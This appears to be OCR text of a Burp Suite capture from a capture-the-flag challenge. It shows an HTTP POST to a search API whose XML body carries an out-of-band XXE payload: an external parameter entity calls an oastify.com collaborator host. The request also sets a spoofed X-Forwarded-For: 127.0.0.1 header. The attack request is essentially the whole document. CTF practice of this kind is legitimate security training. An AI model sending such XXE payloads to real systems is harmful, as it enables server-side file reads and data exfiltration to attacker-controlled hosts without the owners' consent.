 Pretty Raw Hex Hackvertor
1 POST /core/api/search.php HTTP/1.1
2 Host: ctf.esna.bzh:30010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 202
10 Origin: http://ctf.esna.bzh:30010
11 Connection: close
12 Referer: http://ctf.esna.bzh:30010/core/search.html
13 Cookie: session=dca96ec6-3ff2-41cd-b725-16a5774e58ef.29hkM-hUR5CGiv0U2151SYMkMfo; PHPSESSID=
f0ce3ffce2dc4f1d21a3bebfdc582c31
14 X-Forwarded-For: 127.0.0.1
15
16 <?xml version="1.0" encoding="UTF-8" ?>
17 <!DOCTYPE root [
18 <!ENTITY % ext SYSTEM "http://0uv4gigg4gb4v4oogd6wubkneek58wwl.oastify.com/x"> %ext;
19 ]>
20 <data>
<search>
21 test
</search>
<limit>
10
</limit>
</data>